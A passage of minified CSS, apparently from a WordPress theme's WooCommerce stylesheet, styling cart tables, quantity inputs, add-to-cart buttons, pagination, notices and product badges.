dl.variation p,.shop_table td.product-data dl.variation p{font-size:1em;font-weight:initial!important;line-height:1}.shop_table td.product-thumbnail{padding:27px 18px 27px 18px;text-align:center!important}.shop_table td.product-thumbnail img{width:72px;min-width:72px;vertical-align:middle;height:auto;border-radius:2px}.shop_table td.product-quantity input[type="number"].qty{padding:12px 21px;max-width:60px;width:65px;float:none;margin:0 auto!important;text-align:center}body:not(.rtl).ios .shop_table td.product-quantity input[type="number"].qty,body:not(.rtl).android .shop_table td.product-quantity input[type="number"].qty{padding-right:21px!important}body.rtl.ios .shop_table td.product-quantity input[type="number"].qty,body.rtl.android .shop_table td.product-quantity input[type="number"].qty{padding-left:21px!important}.shop_table th.product-quantity,.shop_table td.product-quantity{text-align:center}.shop_table .order-total th,.shop_table .order-total td{border-width:0;padding-bottom:0}.shop_table .order-total td{font-size:1.2em}.shop_table p.backorder_notification{font-weight:400;font-size:.9em;margin-top:9px;margin-bottom:0;color:inherit!important}.shop_table:not(.compact-layout) a.remove{display:inline-block;font-size:12px;min-width:12px;position:relative;text-align:left;text-indent:-9999px}.shop_table:not(.compact-layout) a.remove::after{content:"\e117";display:block;font-family:'uncodeicon'!important;left:0;position:absolute;text-indent:0!important;top:50%;transform:translateY(-50%)}.shop_table .shipping-calculator-button{border-bottom-width:1px;border-bottom-style:dotted;font-size:.9em;margin:9px 0 0 0;display:inline-block;padding:0 3px 4px}.shop_table tr.woocommerce-shipping-totals td{padding-left:18px}.shop_table strong.product-quantity{font-weight:400}.shop_table.woocommerce-checkout-review-order-table{margin-top:0}.shop_table.compact-layout td.product-thumbnail{padding-left:0;padding-right:27px;text-align:left;width:1%}.shop_table.compact-layout .price-wrapper{margin-top:6px}.shop_table.compact-layout .remove-wrapper{margin-top:5px}.shop_table.compact-layout a.remove{font-size:.9em;color:inherit}.shop_table ul.wc-item-meta{margin:0;font-size:inherit}.shop_table ul.wc-item-meta li{font-size:.9em;margin:0}.shop_table ul.wc-item-meta li p{font-size:inherit;display:inline;line-height:inherit;margin:0}.shop_table ul.wc-item-meta li .wc-item-meta-label{font-weight:inherit}.shop_table.cart tbody td:before{font-weight:400}@media (min-width:570px){.shop_table.cart tbody td.product-price .amount{color:inherit!important}}@media (max-width:569px){.shop_table.cart{table-layout:fixed}.shop_table.cart thead{display:none}.shop_table.cart td{display:block;text-align:right}.shop_table.cart td.product-name:before,.shop_table.cart td.product-data:before,.shop_table.cart td.product-price:before,.shop_table.cart td.product-quantity:before,.shop_table.cart td.product-subtotal:before{content:attr(data-title) ': ';float:left}.shop_table.cart td.product-thumbnail{padding-top:0;text-align:center;border-bottom-width:0}.shop_table.cart td.product-thumbnail img{width:144px!important;max-width:144px;min-width:144px!important}.shop_table.cart td.product-quantity div.quantity{display:inline-block}.shop_table.cart td.product-name,.shop_table.cart td.product-data,.shop_table.cart td.product-price,.shop_table.cart td.product-quantity{border-bottom-width:0;padding:9px 0}.shop_table.cart td.product-subtotal{padding-top:9px}.shop_table.cart td.product-remove{border-bottom-width:0;width:100%;padding-bottom:0;margin-bottom:-16px}.shop_table.cart td.product-quantity input.qty{padding-bottom:8px;padding-top:8px}.shop_table.cart.compact-layout tbody tr{position:relative}.shop_table.cart.compact-layout tbody td{text-align:left;padding-left:171px}.shop_table.cart.compact-layout tbody td:before{content:none}.shop_table.cart.compact-layout tbody td.product-thumbnail{padding-left:0;position:absolute;left:0;padding-top:27px}.shop_table.cart.compact-layout tbody td.product-thumbnail img{width:144px;max-width:144px;min-width:auto}.shop_table.cart.compact-layout tbody td.product-data{padding-top:27px}.shop_table.cart td.actions{padding-left:0!important}.shop_table.cart td.actions .button{width:100%}.shop_table.cart td.actions div.coupon{margin-right:0}.shop_table.cart td.actions #coupon_code{width:100%;max-width:100%}}.input-underline .shop_table td.product-quantity input.qty{padding-left:21px!important}.cart-totals .shop_table tbody td,.woocommerce-checkout-review-order .shop_table tbody td{width:25%}.thumb-size-medium .shop_table td.product-thumbnail img{width:144px;min-width:144px}.thumb-size-big .shop_table td.product-thumbnail img{width:198px;min-width:198px}.vertical-align-top .shop_table th,.vertical-align-top .shop_table td{vertical-align:top}@media (min-width:570px){.vertical-align-top .shop_table td.product-quantity input.qty{padding:0 0 0 9px!important;font-size:inherit;border:none;box-shadow:none;background-color:transparent!important}}.vertical-align-top .shop_table a.remove{line-height:0}.woocommerce:not(.order-table-with-thumbs) .shop_table.woocommerce-checkout-review-order-table .cart_item td,.woocommerce:not(.order-table-with-thumbs) .shop_table .order_item td{padding:5px 0 4px;border-bottom-width:0}.woocommerce:not(.order-table-with-thumbs) .shop_table.woocommerce-checkout-review-order-table .cart_item td.product-name img,.woocommerce:not(.order-table-with-thumbs) .shop_table .order_item td.product-name img,.woocommerce:not(.order-table-with-thumbs) .shop_table.woocommerce-checkout-review-order-table .cart_item td.product-name .product-item-thumb,.woocommerce:not(.order-table-with-thumbs) .shop_table .order_item td.product-name .product-item-thumb{display:none}.woocommerce:not(.order-table-with-thumbs) .shop_table.woocommerce-checkout-review-order-table .cart_item:first-child td,.woocommerce:not(.order-table-with-thumbs) .shop_table .order_item:first-child td{padding-top:27px}.woocommerce:not(.order-table-with-thumbs) .shop_table.woocommerce-checkout-review-order-table .cart_item:last-child td,.woocommerce:not(.order-table-with-thumbs) .shop_table .order_item:last-child td{border-bottom-width:1px;padding-bottom:27px}h2+.shop_table{margin-top:27px}.no-cart-table-titles .woocommerce-cart-form h2+.shop_table,.no-cart-totals-titles .cart-collaterals h2+.shop_table{margin-top:0!important}#shipping_method{list-style:none outside;margin:-5px 0 -10px;padding:0}#shipping_method label{display:list-item}#shipping_method input[type="radio"]+label{padding-right:25px}#shipping_method input[type="hidden"]+label{margin-bottom:0}#shipping_method li{margin-top:2px}#shipping_method li:first-child{margin-top:0}#shipping_method input[type="radio"]{margin:5px 0 0 9px;float:right}.uncode-wc-module .style-dark input[type="checkbox"],.style-light .uncode-wc-module .style-dark input[type="checkbox"],.uncode-wc-module .style-dark input[type="radio"],.style-light .uncode-wc-module .style-dark input[type="radio"]{background-color:transparent!important}.wc-forward,.wc-forward a{font-size:12px}.wc-backward,.wc-backward{display:inline-block;font-style:normal!important;text-align:center;vertical-align:middle;margin-top:1px;margin-bottom:1px;cursor:pointer;background-image:none;border-style:solid;border-radius:2px;-webkit-text-stroke:0;transition:color 200ms ease-in-out,background-color 200ms ease-in-out,border-color 200ms ease-in-out;-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none}@media (max-width:569px){.wc-backward,.wc-backward{transform:scale(.8);transform-origin:left}.navbar .wc-backward,.menu-accordion .wc-backward,.navbar .wc-backward,.menu-accordion .wc-backward{transform:none}}body:not(.uncode-accessible) .wc-backward,body:not(.uncode-accessible) .wc-backward{outline:0}.product_button_loop.loading{background-image:none!important}.add_to_cart_button.added_and_noted .add_to_cart_text{opacity:0!important}.add_to_cart_button .view-cart.added_to_cart{left:0;position:absolute;width:100%}.product_button_loop.add_to_cart_button .view-cart.added_to_cart{bottom:0;transform:translateY(calc(-50% + 0.5px))}.add_to_cart_button.loading span{opacity:0!important}.add_to_cart_button.loading:after{opacity:1;display:block;transition:opacity 0.2s ease;transition-delay:0.4s;background-repeat:no-repeat;background-size:60%;background-position:center;position:absolute;top:50%;left:50%;width:32px;height:32px;margin-top:-16px;margin-left:-16px;content:"";z-index:1000}.tmb-light .t-entry-visual .add_to_cart_button.loading:after{background-image:url(../../../../../../../../themes/uncode/library/img/oval-anim-dark.svg)}.tmb-dark .t-entry-visual .add_to_cart_button.loading:after{background-image:url(../../../../../../../../themes/uncode/library/img/oval-anim-light.svg)}.product_type_simple{position:relative}.product_type_simple:not(.btn-block)+.added_to_cart{margin-left:9px}.product_type_simple.btn-block+.added_to_cart{margin-top:9px}.wc-proceed-to-checkout{text-align:right;margin:36px 0 0 0}.wc-proceed-to-checkout .btn-lg{margin-top:9px}.wc-proceed-to-checkout .btn-xl{margin-top:18px}.uncode-wc-account-forms .btn-lg{margin-top:9px}.uncode-wc-account-forms .btn-xl{margin-top:18px}.btn.checkout,.btn.checkout-button{transform-origin:right!important}@media (max-width:959px){.btn.checkout,.btn.checkout-button{width:100%}}.woocommerce a.button.loading,.woocommerce button.button.loading,.woocommerce input.button.loading{border:1px solid}.woocommerce a.button.loading:before,.woocommerce button.button.loading:before,.woocommerce input.button.loading:before{content:"";position:absolute;top:0;right:0;left:0;bottom:0}.woocommerce a.button:disabled,.woocommerce button.button:disabled,.woocommerce input.button:disabled,.woocommerce a.button.disabled,.woocommerce button.button.disabled,.woocommerce input.button.disabled{border:1px solid;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;cursor:not-allowed}.woocommerce a.added_to_cart{padding-top:.5em;white-space:nowrap;display:inline-block}@media (min-width:960px){.minicart-notification.uncode-sidecart-enabled.uncode-sidecart-mobile-disabled a.added_to_cart,.minicart-notification:not(.uncode-sidecart-enabled) a.added_to_cart{display:none}}.minicart-notification.uncode-sidecart-enabled:not(.uncode-sidecart-mobile-disabled) a.added_to_cart{display:none}a.button:not(.t-table-add-to-cart).loading,button.button:not(.t-table-add-to-cart).loading,input.button:not(.t-table-add-to-cart).loading{background-position:center;background-repeat:no-repeat;background-size:100% 75%}a.button:not(.t-table-add-to-cart).loading>span,button.button:not(.t-table-add-to-cart).loading>span,input.button:not(.t-table-add-to-cart).loading>span{opacity:0}.style-dark a.button:not(.t-table-add-to-cart).loading,.style-dark button.button:not(.t-table-add-to-cart).loading,.style-dark input.button:not(.t-table-add-to-cart).loading,a.button:not(.t-table-add-to-cart).loading .style-light .style-dark,button.button:not(.t-table-add-to-cart).loading .style-light .style-dark,input.button:not(.t-table-add-to-cart).loading .style-light .style-dark{background-image:url(../../../../../../../../themes/uncode/library/img/oval-anim-light.svg)}.style-light a.button:not(.t-table-add-to-cart).loading,.style-light button.button:not(.t-table-add-to-cart).loading,.style-light input.button:not(.t-table-add-to-cart).loading,a.button:not(.t-table-add-to-cart).loading .style-dark .style-light,button.button:not(.t-table-add-to-cart).loading .style-dark .style-light,input.button:not(.t-table-add-to-cart).loading .style-dark .style-light{background-image:url(../../../../../../../../themes/uncode/library/img/oval-anim-dark.svg)}.style-light a.button:not(.t-table-add-to-cart).loading:not(.btn-flat):not(.btn-hover-nobg):not(.icon-animated):not(.btn-text-skin):hover,.style-light button.button:not(.t-table-add-to-cart).loading:not(.btn-flat):not(.btn-hover-nobg):not(.icon-animated):not(.btn-text-skin):hover,.style-light input.button:not(.t-table-add-to-cart).loading:not(.btn-flat):not(.btn-hover-nobg):not(.icon-animated):not(.btn-text-skin):hover,.style-light a.button:not(.t-table-add-to-cart).loading:not(.btn-flat):not(.btn-hover-nobg):not(.icon-animated):not(.btn-text-skin):focus,.style-light button.button:not(.t-table-add-to-cart).loading:not(.btn-flat):not(.btn-hover-nobg):not(.icon-animated):not(.btn-text-skin):focus,.style-light input.button:not(.t-table-add-to-cart).loading:not(.btn-flat):not(.btn-hover-nobg):not(.icon-animated):not(.btn-text-skin):focus,.style-light a.button:not(.t-table-add-to-cart).loading:not(.btn-flat):not(.btn-hover-nobg):not(.icon-animated):not(.btn-text-skin):active,.style-light button.button:not(.t-table-add-to-cart).loading:not(.btn-flat):not(.btn-hover-nobg):not(.icon-animated):not(.btn-text-skin):active,.style-light input.button:not(.t-table-add-to-cart).loading:not(.btn-flat):not(.btn-hover-nobg):not(.icon-animated):not(.btn-text-skin):active{background-image:url(../../../../../../../../themes/uncode/library/img/oval-anim-light.svg)}.style-dark a.button:not(.t-table-add-to-cart).loading:not(.btn-flat):not(.btn-hover-nobg):not(.icon-animated):not(.btn-text-skin):hover,.style-dark button.button:not(.t-table-add-to-cart).loading:not(.btn-flat):not(.btn-hover-nobg):not(.icon-animated):not(.btn-text-skin):hover,.style-dark input.button:not(.t-table-add-to-cart).loading:not(.btn-flat):not(.btn-hover-nobg):not(.icon-animated):not(.btn-text-skin):hover,.style-dark a.button:not(.t-table-add-to-cart).loading:not(.btn-flat):not(.btn-hover-nobg):not(.icon-animated):not(.btn-text-skin):focus,.style-dark button.button:not(.t-table-add-to-cart).loading:not(.btn-flat):not(.btn-hover-nobg):not(.icon-animated):not(.btn-text-skin):focus,.style-dark input.button:not(.t-table-add-to-cart).loading:not(.btn-flat):not(.btn-hover-nobg):not(.icon-animated):not(.btn-text-skin):focus,.style-dark a.button:not(.t-table-add-to-cart).loading:not(.btn-flat):not(.btn-hover-nobg):not(.icon-animated):not(.btn-text-skin):active,.style-dark button.button:not(.t-table-add-to-cart).loading:not(.btn-flat):not(.btn-hover-nobg):not(.icon-animated):not(.btn-text-skin):active,.style-dark input.button:not(.t-table-add-to-cart).loading:not(.btn-flat):not(.btn-hover-nobg):not(.icon-animated):not(.btn-text-skin):active{background-image:url(../../../../../../../../themes/uncode/library/img/oval-anim-dark.svg)}a.button.t-table-add-to-cart.loading>span,button.button.t-table-add-to-cart.loading>span,input.button.t-table-add-to-cart.loading>span{opacity:0}a.button.t-table-add-to-cart.loading::after,button.button.t-table-add-to-cart.loading::after,input.button.t-table-add-to-cart.loading::after{background-size:contain}.style-dark a.button.t-table-add-to-cart.loading::after,.style-dark button.button.t-table-add-to-cart.loading::after,.style-dark input.button.t-table-add-to-cart.loading::after,.style-light .style-dark a.button.t-table-add-to-cart.loading::after,.style-light .style-dark button.button.t-table-add-to-cart.loading::after,.style-light .style-dark input.button.t-table-add-to-cart.loading::after{background-image:url(../../../../../../../../themes/uncode/library/img/oval-anim-dark.svg)}.style-light a.button.t-table-add-to-cart.loading::after,.style-light button.button.t-table-add-to-cart.loading::after,.style-light input.button.t-table-add-to-cart.loading::after,.style-dark .style-light a.button.t-table-add-to-cart.loading::after,.style-dark .style-light button.button.t-table-add-to-cart.loading::after,.style-dark .style-light input.button.t-table-add-to-cart.loading::after{background-image:url(../../../../../../../../themes/uncode/library/img/oval-anim-light.svg)}.btn-hidden{display:none!important}.woocommerce:not(.uncode-wc-module) .btn-hidden,.vc_editor.compose-mode .btn-hidden{display:inline-block!important}.uncode-wc-module .btn-block{width:100%!important;display:inline-block!important}.add_to_cart_inline .h3{margin-right:27px;text-decoration:none}.woocommerce .shop_table .quantity,.woocommerce .quantity{display:inline-block;float:none;position:relative;vertical-align:middle;zoom:1}.woocommerce .shop_table .quantity .qty-inset,.woocommerce .quantity .qty-inset{border:1px solid transparent;display:inline-block;position:relative}.woocommerce .shop_table .quantity input.qty,.woocommerce .quantity input.qty{float:left;font-size:.8em;font-weight:400;text-align:center}.woocommerce .shop_table .quantity input.qty.btn-block,.woocommerce .quantity input.qty.btn-block{margin:0}@media (min-width:960px){.woocommerce .shop_table .quantity input[type="number"].qty,.woocommerce .quantity input[type="number"].qty{padding:15px 0 15px 15px}}@media (max-width:959px){.woocommerce .shop_table .quantity input[type="number"].qty,.woocommerce .quantity input[type="number"].qty{padding:15px}}.woocommerce .shop_table .quantity input[type="number"].qty:not(.btn-block),.woocommerce .quantity input[type="number"].qty:not(.btn-block){display:inline-block;max-width:90px;margin:0 9px 0 0}.woocommerce .shop_table .quantity input[type="number"].qty.btn-block,.woocommerce .quantity input[type="number"].qty.btn-block{margin:0 0 18px 0!important}.woocommerce .shop_table .quantity input[type="number"].qty ::-webkit-outer-spin-button,.woocommerce .quantity input[type="number"].qty ::-webkit-outer-spin-button,.woocommerce .shop_table .quantity input[type="number"].qty input::-webkit-inner-spin-button,.woocommerce .quantity input[type="number"].qty input::-webkit-inner-spin-button{opacity:0}.woocommerce .shop_table .quantity input[type="number"].qty:hover ::-webkit-outer-spin-button,.woocommerce .quantity input[type="number"].qty:hover ::-webkit-outer-spin-button,.woocommerce .shop_table .quantity input[type="number"].qty:hover input::-webkit-inner-spin-button,.woocommerce .quantity input[type="number"].qty:hover input::-webkit-inner-spin-button{opacity:1}.woocommerce .shop_table .quantity input[type="text"].qty,.woocommerce .quantity input[type="text"].qty{background:transparent!important;border:0!important;box-shadow:none!important;display:inline-block;float:left;padding:17px 61px 17px 61px!important}.woocommerce .shop_table .quantity input[type="text"].qty:not(.btn-block),.woocommerce .quantity input[type="text"].qty:not(.btn-block){margin:0;max-width:200px}.woocommerce .shop_table .quantity .qty-minus,.woocommerce .quantity .qty-minus,.woocommerce .shop_table .quantity .qty-plus,.woocommerce .quantity .qty-plus{display:inline-block;border-radius:2px;cursor:pointer;height:30px;line-height:30px;position:absolute;text-align:center;top:calc(50% - 15px);width:30px;transition:color 200ms ease-in-out,background-color 200ms ease-in-out,border-color 200ms ease-in-out;font-size:12px}.woocommerce .shop_table .quantity .qty-minus,.woocommerce .quantity .qty-minus{left:20px}.woocommerce .shop_table .quantity .qty-plus,.woocommerce .quantity .qty-plus{right:20px}form.cart .quantity input[type="number"].qty:not(.btn-block){width:90px}.quantity .qty-inset{border:0!important}.woocommerce .product .qty-inset,.vc_element .cart.woocommerce .qty-inset{float:left;margin:0 9px 0 0!important}.woocommerce .product .qty-inset.btn-block,.vc_element .cart.woocommerce .qty-inset.btn-block{margin:0 0 18px 0!important}.woocommerce-pagination{text-align:center;border-top-width:1px;border-top-style:solid;margin-top:36px}.woocommerce-pagination ul{display:inline-block;white-space:nowrap;padding:0;margin-top:36px}.woocommerce-pagination ul:before,.woocommerce-pagination ul:after{content:" ";display:table;table-layout:fixed}.woocommerce-pagination ul:after{clear:both}.woocommerce-pagination ul:before,.woocommerce-pagination ul:after{content:" ";display:table}.woocommerce-pagination ul:after{clear:both}.woocommerce-pagination ul li{display:inline-block}.woocommerce-pagination ul li{padding:0;margin:0;float:left;display:inline;overflow:hidden}.woocommerce-pagination ul li a,.woocommerce-pagination ul li span{font-size:12px;font-weight:500;margin:0;text-decoration:none;display:inline-block;width:36px}.woocommerce-pagination ul li .prev,.woocommerce-pagination ul li .next{font-family:"uncodeicon";text-indent:-9999px}.woocommerce-pagination ul li .prev:before,.woocommerce-pagination ul li .next:before{float:left;text-indent:0;width:36px}.woocommerce-pagination ul li .prev:before{content:"\f104"}.woocommerce-pagination ul li .next:before{content:"\f105"}.wc-stripe-error.woocommerce-message,.wc-notice.woocommerce-message{background-color:rgba(48,49,51,.05);border-radius:3px;color:#303133;list-style-type:none!important;margin-bottom:36px;padding:12px 18px!important}.wc-stripe-error.woocommerce-error,.wc-notice.woocommerce-error{background-color:rgba(255,49,0,.05);border-radius:3px;color:#ff3100;list-style-type:none!important;margin-bottom:36px;padding:18px 27px!important}ul.wc-stripe-error,ul.wc-notice{margin-top:0!important}.wc-stripe-error li,.wc-notice li,.wc-stripe-error p,.wc-notice p{font-size:1em!important}.wc-stripe-error p,.wc-notice p{margin:0}.wc-stripe-error .wc-forward,.wc-notice .wc-forward{float:right;text-shadow:none;margin:0;color:#303133}.wc-stripe-error .wc-forward:hover,.wc-notice .wc-forward:hover{color:#000!important}.wc-stripe-error .wc-forward:after,.wc-notice .wc-forward:after{font-family:uncodeicon;content:'\e0c3';color:inherit;margin-left:.5em;width:1.28571429em;height:1.28571429em;display:inline-block;text-align:center}.wc-stripe-error .wc-backward,.wc-notice .wc-backward,.wc-stripe-error .wc-backward,.wc-notice .wc-backward{margin-left:18px}.wc-stripe-error.woocommerce-message a,.wc-notice.woocommerce-message a,.wc-stripe-error.woocommerce-message .wc-forward,.wc-notice.woocommerce-message .wc-forward{color:#303133}.wc-stripe-error.woocommerce-message a:hover,.wc-notice.woocommerce-message a:hover,.wc-stripe-error.woocommerce-message .wc-forward:hover,.wc-notice.woocommerce-message .wc-forward:hover{color:#000!important}.wc-stripe-error.woocommerce-error a,.wc-notice.woocommerce-error a,.wc-stripe-error.woocommerce-error .wc-forward,.wc-notice.woocommerce-error .wc-forward{color:#ff3100}.wc-stripe-error.woocommerce-error a:hover,.wc-notice.woocommerce-error a:hover,.wc-stripe-error.woocommerce-error .wc-forward:hover,.wc-notice.woocommerce-error .wc-forward:hover{color:#991d00!important}.row-parent>.wc-notice{margin-bottom:0}.single-product .wc-notice.woocommerce-message{padding:18px 27px!important}.style-dark .wc-stripe-error.woocommerce-message,.style-light .style-dark .wc-stripe-error.woocommerce-message,.style-dark .wc-notice.woocommerce-message,.style-light .style-dark .wc-notice.woocommerce-message,.style-dark .wc-stripe-error.woocommerce-error,.style-light .style-dark .wc-stripe-error.woocommerce-error,.style-dark .wc-notice.woocommerce-error,.style-light .style-dark .wc-notice.woocommerce-error{background-color:rgba(255,255,255,.05);color:#fff}.style-dark .wc-stripe-error .wc-forward,.style-light .style-dark .wc-stripe-error .wc-forward,.style-dark .wc-notice .wc-forward,.style-light .style-dark .wc-notice .wc-forward{color:#fff}.style-dark .wc-stripe-error .wc-forward:hover,.style-light .style-dark .wc-stripe-error .wc-forward:hover,.style-dark .wc-notice .wc-forward:hover,.style-light .style-dark .wc-notice .wc-forward:hover{color:#fff!important}.style-dark .wc-stripe-error.woocommerce-message a,.style-light .style-dark .wc-stripe-error.woocommerce-message a,.style-dark .wc-notice.woocommerce-message a,.style-light .style-dark .wc-notice.woocommerce-message a,.style-dark .wc-stripe-error.woocommerce-message .wc-forward,.style-light .style-dark .wc-stripe-error.woocommerce-message .wc-forward,.style-dark .wc-notice.woocommerce-message .wc-forward,.style-light .style-dark .wc-notice.woocommerce-message .wc-forward{color:#fff!important}.style-dark .wc-stripe-error.woocommerce-message a:hover,.style-light .style-dark .wc-stripe-error.woocommerce-message a:hover,.style-dark .wc-notice.woocommerce-message a:hover,.style-light .style-dark .wc-notice.woocommerce-message a:hover,.style-dark .wc-stripe-error.woocommerce-message .wc-forward:hover,.style-light .style-dark .wc-stripe-error.woocommerce-message .wc-forward:hover,.style-dark .wc-notice.woocommerce-message .wc-forward:hover,.style-light .style-dark .wc-notice.woocommerce-message .wc-forward:hover{color:#fff!important}.style-dark .wc-stripe-error.woocommerce-error a,.style-light .style-dark .wc-stripe-error.woocommerce-error a,.style-dark .wc-notice.woocommerce-error a,.style-light .style-dark .wc-notice.woocommerce-error a,.style-dark .wc-stripe-error.woocommerce-error .wc-forward,.style-light .style-dark .wc-stripe-error.woocommerce-error .wc-forward,.style-dark .wc-notice.woocommerce-error .wc-forward,.style-light .style-dark .wc-notice.woocommerce-error .wc-forward{color:#fff!important}.style-dark .wc-stripe-error.woocommerce-error a:hover,.style-light .style-dark .wc-stripe-error.woocommerce-error a:hover,.style-dark .wc-notice.woocommerce-error a:hover,.style-light .style-dark .wc-notice.woocommerce-error a:hover,.style-dark .wc-stripe-error.woocommerce-error .wc-forward:hover,.style-light .style-dark .wc-stripe-error.woocommerce-error .wc-forward:hover,.style-dark .wc-notice.woocommerce-error .wc-forward:hover,.style-light .style-dark .wc-notice.woocommerce-error .wc-forward:hover{color:#fff!important}.woocommerce span.onsale,.woocommerce span.soldout{pointer-events:none;z-index:100;top:10px;left:10px;border-radius:2px;font-size:11px!important;padding:2px 5px 2px 5px;display:inline-block;font-weight:600;line-height:1.5;text-transform:uppercase;position:absolute;text-align:center;color:#ffffff!important}.woocommerce span.soldout{background-color:#F73B3B}.font-ui+.font-ui .soldout{margin-top:25px}.woocommerce .product-badge{left:0;position:absolute;z-index:100}.uncode-wrapper-lateral .product-badge.product-badge-w-th{left:68px}.tmb-woocommerce.tmb .t-entry .t-entry-category a,.tmb-woocommerce.tmb .t-entry .t-entry-category .cat-comma{font-weight:400}.tmb-woocommerce.tmb .t-entry span.price{display:block}.tmb-woocommerce.tmb .t-entry span.price del{display:inline;font-size:inherit!important}.tmb-woocommerce.tmb .t-entry span.price ins{display:inline;font-size:inherit!important;text-decoration:none}.tmb-woocommerce.tmb .t-entry .t-entry-stars .star-rating,.tmb-woocommerce.tmb .t-entry .t-entry-meta .star-rating{margin-top:2px}.tmb-woocommerce.tmb .t-entry-visual .add-to-cart-overlay a{box-sizing:border-box;height:40px;bottom:-40px;width:100%;padding:10px;position:absolute;text-align:center;z-index:1000;white-space:nowrap;transition:bottom 0.2s ease-in-out;font-size:12px;line-height:1.75;margin:18px 0 0}.tmb-woocommerce.tmb .t-entry-visual .add-to-cart-overlay a:not(.default-typography){text-transform:uppercase!important}.enhanced-atc.tmb-woocommerce.tmb .t-entry-visual .add-to-cart-overlay a{border-radius:2px;background-clip:padding-box;bottom:-60px;width:auto;font-weight:700!important;left:10px;right:10px;opacity:1;overflow:hidden;transition:bottom 0.4s ease 0.1s;transform:translateZ(0)}.auto-width-atc.tmb-woocommerce.tmb .t-entry-visual .add-to-cart-overlay a{left:50%;padding-left:36px;padding-right:36px;right:auto;transform:translateX(-50%);width:auto}.tmb-woocommerce.tmb .t-entry-visual .add-to-cart-overlay a.default-typography{font-size:12px!important;text-transform:uppercase!important}.tmb-content-under.tmb-woocommerce.tmb .t-entry-visual .t-entry-variations{box-sizing:border-box;bottom:-60px;width:100%;padding:0 10px;position:absolute;text-align:center;z-index:999;white-space:nowrap;transition:bottom 0.2s ease-in-out;font-size:12px;line-height:1.75;margin:18px 0 0}.tmb-content-under.tmb-woocommerce.tmb .t-entry-visual .t-entry-variations .swatches-select{overflow:hidden}.tmb-content-under.tmb-woocommerce.tmb .t-entry-visual .t-entry-variations.swatch-size-regular{bottom:-40px}.tmb-content-under.tmb-woocommerce.tmb .t-entry-visual .t-entry-variations.swatch-size-small{bottom:-25px}.tmb-content-under.tmb-woocommerce.tmb .t-entry-visual .t-entry-variations.single-attribute-selector--over-visible{bottom:14px}.tmb-woocommerce.tmb .t-entry-inline-price .t-entry .t-entry-title{display:inline-block;width:auto}.hide-title-tooltip.tmb-woocommerce.tmb .t-entry-inline-price .t-entry .t-entry-title{display:none!important}.tmb-woocommerce.tmb .t-entry-inline-price .t-entry .price{color:inherit!important;display:inline-block;margin:0;width:auto}.tmb-woocommerce.tmb .t-entry-inline-price .t-entry .price::before{content:"\002D";display:inline-block;padding:0 .325em}@media (max-width:959px){.tmb-woocommerce.tmb .t-entry-inline-price-responsive .t-entry .price{display:block}.tmb-woocommerce.tmb .t-entry-inline-price-responsive .t-entry .price::before{display:none}}.tmb-woocommerce.tmb .t-entry-stock--in-stock{display:none;margin-top:0!important}.tmb.tmb-current-term{pointer-events:none!important}.tmb .icon-badge>div,.tmb .icon-badge>a{border-radius:50px;background-clip:padding-box;display:inline-block;height:100%;left:0;opacity:1;position:absolute;top:0;width:100%;transition:transform 0.3s ease-in-out,opacity 0.3s ease-in-out}:not(.tmb-overlay-text-anim).tmb .icon-badge>div,:not(.tmb-overlay-text-anim).tmb .icon-badge>a,.tmb-text-showed.tmb .icon-badge>div,.tmb-text-showed.tmb .icon-badge>a{opacity:1}.tmb-overlay-text-anim:not(.tmb-text-showed).tmb .icon-badge>div,.tmb-overlay-text-anim:not(.tmb-text-showed).tmb .icon-badge>a{opacity:0}.tmb .t-entry-visual:hover .add-to-cart-overlay a,.tmb.tmb-all-hover.tmb-content-under .t-inside:hover .add-to-cart-overlay a,.tmb .t-entry-visual:focus .add-to-cart-overlay a,.tmb.tmb-all-hover.tmb-content-under .t-inside:focus .add-to-cart-overlay a{bottom:0}.enhanced-atc.tmb .t-entry-visual:hover .add-to-cart-overlay a,.enhanced-atc.tmb.tmb-all-hover.tmb-content-under .t-inside:hover .add-to-cart-overlay a,.enhanced-atc.tmb .t-entry-visual:focus .add-to-cart-overlay a,.enhanced-atc.tmb.tmb-all-hover.tmb-content-under .t-inside:focus .add-to-cart-overlay a{bottom:10px;transition:bottom 0.3s ease 0.1s;opacity:1}.enhanced-atc.tmb .t-entry-visual:hover .add-to-cart-overlay a>span,.enhanced-atc.tmb.tmb-all-hover.tmb-content-under .t-inside:hover .add-to-cart-overlay a>span,.enhanced-atc.tmb .t-entry-visual:focus .add-to-cart-overlay a>span,.enhanced-atc.tmb.tmb-all-hover.tmb-content-under .t-inside:focus .add-to-cart-overlay a>span{opacity:1}.tmb .t-entry-visual:hover .t-entry-variations,.tmb.tmb-all-hover.tmb-content-under .t-inside:hover .t-entry-variations,.tmb .t-entry-visual:focus .t-entry-variations,.tmb.tmb-all-hover.tmb-content-under .t-inside:focus .t-entry-variations{bottom:14px!important}.tmb .t-entry-visual:hover .t-entry-variations.single-attribute-selector--shift,.tmb.tmb-all-hover.tmb-content-under .t-inside:hover .t-entry-variations.single-attribute-selector--shift,.tmb .t-entry-visual:focus .t-entry-variations.single-attribute-selector--shift,.tmb.tmb-all-hover.tmb-content-under .t-inside:focus .t-entry-variations.single-attribute-selector--shift{bottom:54px!important}.tmb-overlay-text-anim.tmb .t-entry-visual:hover .icon-badge>div,.tmb-overlay-text-anim.tmb.tmb-all-hover.tmb-content-under .t-inside:hover .icon-badge>div,.tmb-overlay-text-anim.tmb .t-entry-visual:focus .icon-badge>div,.tmb-overlay-text-anim.tmb.tmb-all-hover.tmb-content-under .t-inside:focus .icon-badge>div,.tmb-overlay-text-anim.tmb .t-entry-visual:hover .icon-badge>a,.tmb-overlay-text-anim.tmb.tmb-all-hover.tmb-content-under .t-inside:hover .icon-badge>a,.tmb-overlay-text-anim.tmb .t-entry-visual:focus .icon-badge>a,.tmb-overlay-text-anim.tmb.tmb-all-hover.tmb-content-under .t-inside:focus .icon-badge>a{opacity:1}.tmb .t-entry-attribute-image img{display:inline-block;max-width:80px;border-width:1px;border-style:solid}.tmb .t-entry-attribute-image.no-border img{border:none}.woocommerce .woocommerce-breadcrumb{font-size:12px;border:1px solid;padding:18px 18px 18px 18px}.woocommerce .woocommerce-breadcrumb:before,.woocommerce .woocommerce-breadcrumb:after{content:" ";display:table;table-layout:fixed}.woocommerce .woocommerce-breadcrumb:after{clear:both}.woocommerce .woocommerce-breadcrumb:before,.woocommerce .woocommerce-breadcrumb:after{content:" ";display:table}.woocommerce .woocommerce-breadcrumb:after{clear:both}p.demo_store{position:fixed;top:0;left:0;right:0;margin:0;width:100%;font-size:1em;padding:.5em 0;text-align:center;z-index:99998}.admin-bar 